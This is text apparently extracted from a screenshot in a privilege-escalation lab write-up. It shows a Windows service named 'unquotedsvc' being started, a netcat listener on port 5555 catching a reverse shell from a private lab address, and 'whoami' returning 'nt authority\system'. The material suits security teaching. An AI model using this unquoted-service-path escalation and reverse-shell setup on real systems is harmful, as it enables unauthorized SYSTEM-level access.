 C:\Users\user\Desktop>net start unquotedsvc
net start unquotedsvc
root@W4LK3R: ~ 104x29
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:38816.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>